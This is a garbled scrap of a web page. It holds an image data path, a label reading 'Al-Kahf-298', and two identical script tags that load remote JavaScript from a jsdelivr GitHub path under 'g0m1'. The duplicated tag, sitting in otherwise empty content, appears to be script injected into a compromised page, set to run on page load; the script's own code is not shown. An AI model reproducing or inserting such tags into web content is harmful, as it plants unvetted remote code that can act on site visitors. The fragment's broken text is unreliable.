 ( - Al-Kahf-298)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  